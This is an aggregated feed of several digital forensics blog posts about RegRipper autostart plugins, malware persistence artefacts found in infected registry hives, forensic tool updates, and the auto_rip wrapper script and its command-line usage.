LastWrite: Wed Jun 9 19:26:37 2010 Z
Accessibility (@shell32.dll,-21760)
Communications (@shell32.dll,-21768)
Entertainment (@shell32.dll,-21772)
System Tools
Address Book.lnk (@shell32.dll,-22017)
Calculator.lnk (@shell32.dll,-22019)
Command Prompt.lnk (@shell32.dll,-22022)
Notepad.lnk (@shell32.dll,-22051)
Paint.lnk (@shell32.dll,-22054)
Program Compatibility Wizard.lnk (@C:\WINDOWS\system32\compatUI.dll,-115)
Remote Desktop Connection.lnk
Synchronize.lnk (@shell32.dll,-22062)
Tour Windows XP.lnk (@C:\WINDOWS\system32\tourstart.exe,-1)
Windows Explorer.lnk (@shell32.dll,-22067)
WordPad.lnk (@shell32.dll,-22069)

.......

\Favorites\Links
LastWrite: Mon Oct 4 18:31:22 2010 Z
Customize Links.url
Free Hotmail.url
Windows.url
Windows Marketplace.url
Windows Media.url

\Favorites\Microsoft Websites
LastWrite: Tue Sep 7 15:34:21 2010 Z
IE Add-on site.url
IE site on Microsoft.com.url
Marketplace.url
Microsoft At Home.url
Microsoft At Work.url
Welcome to IE7.url

Plugins: soft_run user_run

$
0
0
The next two RegRipper plugins I wanted to highlight are: soft_run and user_run. Some may have been familiar with what these plugins did and the registry keys they checked. I’m referencing the past tense since Harlan has been busy working and he updated these plugins in the process. Not only were new run keys added to the plugins but Wow6432Node keys were added as well. The registry run keys are locations on a system which automatically start programs. Run keys are present in the Software registry hives which start programs when the operating system starts. Run keys are also present in the NTUSER.DAT hives and these execute programs when the user logs onto the system. These plugins are demonstrated against registry hives from a system infected with Symantec detection W32.SillyFDC (MD5 78c9d2949c81984414e6e1f5974905e1).

soft_run plugin


The soft_run plugin parses the run keys located in the Software hive. The following are the keys checked:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\Software\ Microsoft\Windows\CurrentVersion\RunServices
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
       Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
       Server\Install\Software\Microsoft\Windows\CurrentVersion\Run

Windows performs Win32 emulation on 64-bit operating systems to make 32-bit applications work. Part of the emulation is registry redirection. 32-bit applications are redirected to HKLM\Software\Wow6432Node when they try to access HKLM\Software. The additional Wow6432Node run keys parsed by the soft_run plugin are:

HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce

Running the soft_run plugin against the Software hive from the infected system produced the output below. In the output you will notice an entry for C:\Users\lab\Templates\cache\SFCsrvc.pif listed beneath a Wow6432Node. This malware entry provides us with a few different clues. First the malware obtained administrative privileges since a system-wide modification was made. The second was the malware was 32-bit executed on a 64-bit system.

soft_run v.20130329
(Software) [Autostart] Get autostart key contents from Software hive

Microsoft\Windows\CurrentVersion\Run
LastWrite Time Thu Apr 4 17:36:00 2013 (UTC)
VMware User Process - "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr

Microsoft\Windows\CurrentVersion\Run has no subkeys.

Microsoft\Windows\CurrentVersion\RunOnce
LastWrite Time Thu Apr 4 17:34:33 2013 (UTC)
Microsoft\Windows\CurrentVersion\RunOnce has no values.
Microsoft\Windows\CurrentVersion\RunOnce has no subkeys.

Microsoft\Windows\CurrentVersion\RunServices not found.

Wow6432Node\Microsoft\Windows\CurrentVersion\Run
LastWrite Time Thu Apr 4 18:48:45 2013 (UTC)
HotKey - C:\Users\lab\Templates\cache\SFCsrvc.pif
User Agent - C:\Windows\SysWOW64\fdisk.com

Wow6432Node\Microsoft\Windows\CurrentVersion\Run has no subkeys.

Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
LastWrite Time Tue Jul 14 04:53:25 2009 (UTC)
Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce has no values.
Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce has no subkeys.

Microsoft\Windows\CurrentVersion\Policies\Explorer\Run not found.

Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run not found.

Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run not found.

Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce not found.

user_run plugin


The user_run plugin parses the run keys located in the NTUSER.DAT hive. The following are the keys checked:

HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
       Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce
HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
       Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce
Run value listed in HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows

Similar to the soft_run plugin, user_run also takes into account Win32 emulation on 64-bit operating systems. The additional Wow6432Node run keys parsed are:

HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run

Running the user_run plugin against the Software hive from the infected system produced the output below. In the output notice the entries for C:\Users\lab\Templates\cache\SFCsrvc.pif and C:\Users\lab\AppData\Local\Temp\svchost.com. The biggest clue provided by the output is the lab user account should be focused on to determine the initial infecton vector.

user_run v.20130329
(NTUSER.DAT) [Autostart] Get autostart key contents from NTUSER.DAT hive

Software\Microsoft\Windows\CurrentVersion\Run
LastWrite Time Thu Apr 4 18:48:45 2013 (UTC)
HotKey: C:\Users\lab\Templates\cache\SFCsrvc.pif
User Agent: C:\Users\lab\AppData\Local\Temp\svchost.com

Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run not found.

Software\Microsoft\Windows\CurrentVersion\RunOnce
LastWrite Time Thu Apr 4 17:35:09 2013 (UTC)

Software\Microsoft\Windows\CurrentVersion\RunOnce has no values.

Software\Microsoft\Windows\CurrentVersion\RunServices not found.

Software\Microsoft\Windows\CurrentVersion\RunServicesOnce not found.

Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run not found.

Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce not found.

Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run not found.

Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run not found.

Software\Microsoft\Windows NT\CurrentVersion\Windows
LastWrite Time Thu Apr 4 18:48:46 2013 (UTC)
Run value = C:\Users\lab\AppData\Local\Temp\svchost.com
run value = C:\Users\lab\AppData\Local\Temp\svchost.com
load value = C:\Users\lab\AppData\Local\Temp\svchost.com

Thank You and Some jIIr Updates

$
0
0

Thank You


Earlier in the year I sent out a tweet that was driven by disappointment. This blog is for personal use so I barely discuss what kind of work I did. I was in a pretty cool job. On the one hand I provided digital forensic support for security incidents, fraud, and investigations. On the other I was doing pen testing against public sector organizations. This was the role that made me want to get into incident response. I knew how to attack systems as well as investigate them. Seemed like a natural starting point for me to start my journey into incident response. My tweet hinted to the fact my role was changing; a change that didn’t align with my career goals in InfoSec.

I received an overwhelming response from the DFIR community. People offering help in any way they could. I also received support from people I know locally. I may not have taken anyone up on their offer for help but I did appreciate it. It meant a lot and made me realize I have a lot more people I can reach out to then I thought.

Thank you. Thank you to everyone who reached out to me and offered me support.

This Is a Personal Blog but ….


jIIr has always been a personal blog and the content revolves around my personal research and interests. However, I am influenced by the work I do for eight hours a day and it gives me ideas to research. A few weeks back I started in my new position. My primary responsibilities are internal incident response and compliance security testing. I can see the research ideas pouring into my mind as I type this sentence. My blog hopper is already full of things I need to write about. You may see the blog a little more focused on items related to incident response (from the internal perspective) with a sprinkle of pen testing.

Disclaimer: anything you see on this blog is personal and has nothing to do with my employer.

Malware Analysis Course


Hopefully you didn’t get your hopes up about the direction the content is going. You might notice I’m not updating the blog as frequent as I used to. I mentioned on Twitter a few times I’m developing a course. I didn’t really publicized what I’m working on and the impact it’s had on my ability to do research and blogging. I’m developing the Malware Analysis course for Champlain College’s Master of Science in Digital Forensic Science program. The course development has been intense and most of my personal time (and days off) has been focused on the course.

I remember taking college courses (both graduate and undergraduate) and afterwards thinking it was a complete waste of time. I even took courses where I felt the content was lacking. I also took trainings where not only did they not cover the theory behind things but there wasn’t a defined process to what they were teaching. I even took trainings where I wanted more but that content was provided in another course at an additional cost. I wanted Champlain College’s Malware Analysis course to be nothing like what I experienced before. Instead I wanted it to resemble the type of course I would love to take. The course is pretty intense but at the end students will have explored a range of topics including: malware fundamentals, malware anti-forensics, how to find malware (both in memory and on disk), and how to reverse malware and exploits.

Next Project on the Horizon


After I finish the course I’m going to focus on a project I put on hold. Last summer I decided I had to write a book. There are some things I want to say and the best format to do so is in a book. I won’t go into the details about the content at this time. However, I did want to provide a few teasers. If you followed my blog for any time then you know I frequently discuss the process I use to perform examinations. In some posts I show the process in action such as the article Finding the Initial Infection Vector. What I haven’t revealed is the detailed checklist I put together that goes along with the process. Just the Windows examination portion is about 60 pages. This checklist is going to be either Appendix A or B in my book.

A cool thing about having a detailed process is it can be automated. I wrote some initial scripts to automate the majority of my process. I may release an earlier version of one script but the detailed checklist will be accompanied with a tool or three to automate the examination process. The book will outline a process to follow and provide tools to make the process as fast as possible. The process is only a small piece of what I got in store. If you enjoy reading jIIr, learning about malware detection, and exploring attacks involving malware then you won’t be disappointed.

Detecting Fraudulent Documents


I updated the material for my technique to detect fraudulent documents by analyzing their metadata. I uploaded my latest slide deck to my jIIr site (PDF download) and new cheat sheets for Microsoft Word and Excel documents. My intention was to put together a white paper on the technique but I didn’t have the time. Now I’m probably just going to do a blog post on the topic (hopefully) as my formal good-bye to the fraud world.

Linkz for Tools & Tips

$
0
0
In this edition of Linkz I’m talking about tools I came across in the past week. There are tool updates, new tools, and some tips about existing tools. Without further ado ….

New RegRipper Version


RegRipper has been a frequent topic on my blog lately. The tool rocks and it has saved me so much time over the years. A new version of RegRipper (v2.8) was released as well as a new plug-in archive. Harlan said what the updates were in his post RegRipper Updates. I tested out the new Alert functionality for its malware detection capabilities and wanted to share some results about my tests.

I ran every auto-runs RegRipper plug-in across the registry hives infected with MD5 0db4749ae2ec96c4612183e85b48cbb9. My keyword search for Alert found the following entries pointing to the malware (alert was generated since those registry values were present).

ALERT: winlogon: Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon Shell value not explorer.exe: Explorer.exe, C:\Windows\System32\1055\svchost.exe

ALERT: winlogon: Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon Userinit value has multiple entries: C:\Windows\System32\userinit.exe, C:\Windows\System32\1055\svchost.exe

ALERT: winlogon: Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon System value found: C:\Windows\System32\1055\svchost.exe

I then ran every auto-runs RegRipper plug-in across the registry hives infected with MD5 04b687a43618272aa88b83efc1cce8a7. My keyword search for Alert found the following entries pointing to the malware (alert was generated based on the registry value).

ALERT: cmd_shell: Clients\StartMenuInternet\IExplore.exe\shell\open\command warning: "C:\Users\lab\AppData\Local\yyr.exe"

The last test I’m mentioning was I ran every auto-runs RegRipper plug-in across the registry hives infected with MD5 78c9d2949c81984414e6e1f5974905e1. My keyword search for Alert found numerous entries and two of them were (alert was generated based file path and file extension).

ALERT: user_run: Temp Path found: Software\Microsoft\Windows\CurrentVersion\Run : User Agent -> C:\Users\lab\AppData\Local\Temp\svchost.com

ALERT: user_run: Path ends in .com/.bat: Software\Microsoft\Windows\CurrentVersion\Run : User Agent -> C:\Users\lab\AppData\Local\Temp\svchost.com

RegRipper Auto-runs Plug-ins


Speaking about RegRipper auto-runs plug-ins. Back in March I wrote up the post Tracking Down Persistence Mechanisms outlining the research I did to track down the most common auto-run locations leveraged by malware. I even did a post about the updates made to the RegRipper to account for all the Run keys. Harlan did a post as well but about the Winlogon key. The RegRipper archive has been updated to account for all the commonly used auto-run locations. The ASEPs RegRipper Wiki page outlines all the auto-run plug-ins and the locations they check.

Parsing the $LogFile


I picked up on the next set of links from Joakim Schicht’s post over at a ForensicFocus forum. I should have known about his tools before now; at least now I’m informed and passing along a gem. Joakim’s post was about his new tool LogFileParser which parses the NTFS $LogFile. There are not that many tools available to parse this artifact so seeing one released (along with its source code) is awesome. I can’t do justice explaining the tool’s capabilities so just read the link to the LogFileParser’s Wiki page. It looks like Joakim wasn’t done since he released another tool (UsnJrnl2Csv) to parse the $UsnJrnl artifact. LogFileParser is able to parse the $UsnJrnl file as well but UsnJrnl2Csv is a standalone tool. Checking out his available downloads there are a slew of other tools from parsing the $MFT (mft2csv) to extracting NTFS artifacts from images and VSCs (NTFS_File_Extractor). Definitely take the time to check out Joakim’s site and try out his tools. I know my toolkit is getting updated.

Not sure why I’m excited about tools to parse NTFS artifacts. Check out these links to see why: Re-Introducing $UsnJrnl, Layering Data, and a bunch of posts on David Cowen’s blog.

Strawberry Perl and Log2timeline 0.65


I recently was rebuilding my laptop and I encountered pretty significant issue. On Windows I always used ActiveState Perl since I keep older versions of the program and never had problems installing modules. However, ActiveState made a change involving older versions of their software. You are no longer able to install modules in older ActiveState Perl programs (5.12 and older) without a business license. This means if you want to run 5.12 then you need to pony up some dough to buy the business license. This is where my issue arose. Log2timeline 0.65 does not work with ActiveState Perl 5.14 and 5.16; you need version 5.12. There is no way I’m going without Log2timeline on Windows so I reached out to Twitter for Perl alternatives. A few people pointed me to Strawberry Perl. I looked into it and tried it out. Final verdict is ActiveState Perl will never touch my systems again. If my endorsement isn’t enough check out the quote on the website from Larry Wall.

The next item was to get Log2timeline working on Windows with Strawberry Perl. Matt Presser has a nice tutorial walking you through the process in his post Timeline Analysis. His instructions worked like a charm and now I’m back in business with Log2timeline on my Windows box (RegRipper works fine with Strawberry too).

Thugging with REMnux


Maybe it’s just me but whenever I think about the Thug honeyclient all I can think about is 90s gangster rap. Westsideeee!!!!!! I first became aware about Thug when Kyle Maxwell mentioned it on his blog. Thug is pretty slick since it enumerates vulnerable clientside applications and captures exploits and malware served up in drive-bys. A new version has been released which you can grab from their GitHub site.

REMnux is a distro put together by Lenny Zelster to perform malware analysis. There are not only tools for performing malware analysis but there are also tools to analyze clientside exploits such as PDFs and office documents. Lenny released REMNux 4 which you can grab from here.

REMnux provides a wealth of tools to analyze clientside exploits while Thug provides the ability to capture these exploits. Needless to say, I wanted to get Thug up and running inside REMnux since it’s not installed by default. I Goggled around for installing Thug on Ubuntu and found a tutorial on how to do it. My attempts weren’t successful since the installation failed due to a missing dependency. I was stuck until David Kovar gave me the command to use which resolved my dependency issue. If you want to get Thug up and running on REMnux do the following:

First run the command below

apt-get install libboost-dev libboost-python-dev libboost-thread-dev libboost-system-dev python-pip python-dev python-pydot

Run the command a second time to make sure everything installed properly.

Then follow the steps outlined in the article How to install Thug Python client honeypot. I’ve had Thug up and running for about a week now and so far it doesn’t seem like anymore dependencies are missing.

Unleashing auto_rip

$
0
0
The most common question someone asks me after they find out the work I do for a living is “what tools do you use”. This occurs regardless if the person only knows about digital forensics from TV shows or if they are a fellow practitioner. At meetings, conferences, or passing conversations the question is always one of the initial things someone asks. The question that has yet to be asked and in my opinion is the most important is “what process do you use”. The process is what determines the steps one takes to achieve an end goal; the tools only help complete those steps. Talking about tools outside the context of a process doesn’t provide an accurate picture. A carpenter can talk about his hammer all day long. It won’t mean much until he explains how he uses the hammer to accomplish something. In this post I’m unleashing auto_rip which is a wrapper script for RegRipper. Not only do I talk about what auto_rip is and how to use it but I also explain the process behind it as well.

System Examination Process


When I started this blog my main focus was to discuss the “process for investigating security incidents”. My first few posts were about the “initial examination steps I put together to investigate systems”. Ever since those early posts I’ve been honing and improving upon my process. I outlined my methodology on the jIIr methodology webpage and below are some of the steps listed for system examinations.

     * Profile the System
          - General Operating System Information
          - User Account Information
          - Software Information
          - Networking Information
          - Storage Locations Information
     * Examine the Programs Ran on the System
     * Examine the Auto-start Locations
     * Examine Host Based Logs for Activity of Interest
     * Examine Web Browsing
     * Examine User Profiles of Interest
          - User Account Configuration Information
          - User Account General Activity
          - User Account Network Activity
          - User Account File/Folder Access Activity
          - User Account Virtualization Access Activity
     * Examine Communications

Examination Steps + Artifacts = Categories


Taking a closer look at the above examination steps it’s easier to see how artifacts can be organized beneath them. Take for example the step “Examine the programs ran on the system”. Beneath this step you can organize different artifacts such as: application compatibility cache, userassist, and muicache. The same concept applies to every step and artifact.

The biggest benefit to approaching examinations in this manner is the increased efficiency and speed. You no longer find yourself jumping around looking at different items on a system. You remain focus on what you need to do and the data you need to examine to accomplish your end goal. When you start looking at all the artifacts within a category you get a more accurate picture and avoid overlooking artifacts when processing a case. The end result is your examinations are more focused, efficient, and timely. This is the concept behind why auto_rip was needed; this is the examination process auto_rip follows.

Unleash the auto_rip


There is one data source that provides a wealth of artifacts throughout the examination process. This data source is the Windows registry and it contains information for every single examination step I listed above. To parse the information from the registry my tool of choice has been RegRipper. However, I found myself doing one of two things. I was either running all the RegRipper plug-ins according to their registry hives then jumping around the reports depending on the step I was doing. The other method was running select plug-ins with rip (RegRipper command-line tool) based on the step I was performing. Both methods worked but they weren’t as fast as I wanted it to be when doing my examination process. Enter auto_rip.

Auto_rip automates the execution of the RegRipper plug-ins according to my examination process. I reviewed every RegRipper plug-in and organized them beneath the categories. I then looked over my extensive reference sheet to see what plug-ins were needed or had to be updated. Lastly, I wrote auto_rip to execute the majority of the plug-ins based on the categories. As it stands right now, auto_rip is a command-line script and its help menu is listed below:

auto_rip v2013.05.16

auto_rip [-s path] [-n path] [-u path] [-c categories]

-h, --help lists all of the available options
-s, --system path to the folder containing the SAM, Security, Software, and System hives
-n, --ntuser path to the folder containing the NTUSER.DAT hive
-u, --usrclass path to the folder containing the UsrClass.dat hive
-c, --cat specifies the plug-in categories to run. Separate multiple categories with a comma

Supported Categories:
     all                  gets information from all categories
     os                  gets General Operating System Information
     users              gets User Account Information
     software         gets Installed Software Information
     network          gets Networking Configuration Information
     storage           gets Storage Information
     execution        gets Program Execution Information
     autoruns          gets Autostart Locations Information
     log                 gets Logging Information
     web                gets Web Browsing Information
     user_config      gets User Account Configuration Information
     user_act          gets User Account General Activity
     user_network    gets User Account Network Activity
     user_file          gets User Account File/Folder Access Activity
     user_virtual      gets User Account Virtualization Access Activity
     comm              gets Communication Software Information

Usage:

Extract all information from the SAM, Security, Software, and System hives.
C:\>auto_rip -s H:\Windows\System32\config -c all

Extract file and network access information from NTUSER.DAT hive (Windows XP user profile)
C:\>auto_rip -n "H:\Documents and Settings\Corey" -c user_network,user_file

Extract file access information from NTUSER.DAT and UsrClass.dat hive (Windows 7 profile)
C:\>auto_rip -n H:\Users\Corey -u H:\Users\Corey\AppData\Local\Microsoft\Windows -c user_file

The auto_rip archive contains two files: auto_rip.pl and auto_rip.exe. Auto_rip.pl works with rip.pl while auto_rip.exe works with rip.exe. The script has been successfully tested on Windows and Linux. The auto_rip script needs to be placed in the same directory as rip.pl (or rip.exe). The output reports are placed in a sub-directory named auto_rip-reports as shown below.


Side note: sometimes files named with numbers appear inside the RegRipper folder during execution. These files can be ignored and deleted when the script finishes

Different Ways to Use Auto_rip


Automating RegRipper is not a new concept for me. I first discussed it almost two years ago in the post Obtaining Information about the Operating System. Auto_rip is just taking it to the next level and automating extracting information from the registry according to categories. I’ve been using auto_rip for some time now (initially it was a batch script). It has made my examinations faster; allowing me to produce results faster. How auto_rip is used depends on what you are trying to accomplish but here are a few ways I use it.

One of my initial steps in any examination is to profile the system. To determine basic operating system information such as version, timezone, and installation dates, installed software information, local user accounts, networking configuration, and storage locations. It’s fairly easy to extract all this information with the command below.

C:\>auto_rip -s H:\Windows\System32\config -c os,users,software,network,storage

I tend to look what programs executed on the system and what programs are set to launch automatically when confronted with a system infected with malware. Again it’s fairly easy to do with auto_rip even when a user profile is included.

C:\>auto_rip -s H:\Windows\System32\config -n H:\Users\Corey -u H:\Users\Corey\AppData\Local\Microsoft\Windows –c execution,autoruns

Maybe I’m not interested in the programs that executed and only want to extract the Auto-Start Extensibility Points (ASEPs) from the registry hives. It’s breeze with auto_rip.

C:\>auto_rip -s H:\Windows\System32\config -n H:\Users\Corey -u H:\Users\Corey\AppData\Local\Microsoft\Windows –c autoruns

Another item I’m always interested in is what a user account has been doing on a system. What did they access on the network and what files and folders were opened. Extracting this information may be time consuming with other methods but not with auto_rip.

C:\>auto_rip -n H:\Users\Corey -u H:\Users\Corey\AppData\Local\Microsoft\Windows –c user_act,user_network,user_file

To make things even easier and typically what I end up doing. Just run auto_rip with all the categories selected and review the output reports as needed. It only takes about a minute or two to finish.

C:\>auto_rip -s H:\Windows\System32\config -n H:\Users\Corey -u H:\Users\Corey\AppData\Local\Microsoft\Windows

What’s Next


Auto_rip is an evolving tool. It started out as a batch script (that I didn’t release) and was moved over to Perl to it more versatile. Development is ongoing. My future plans are to extend its functionality and provide a GUI version to go along with the command-line version.

Finding Malware Like Iron Man Slide Decks

$
0
0
This year I decided to step out of my comfort zone by presenting at conferences. I’m not a public speaker but I wanted to reach an audience beyond jIIr to provide information that may be helpful to combat malware. Specifically, a triage technique I have been using to find malware extremely fast (in less than 15 minutes). Below are my CFPs and links to the slide decks for the talk I gave at the
Viewing all 102 articles
Browse latest View live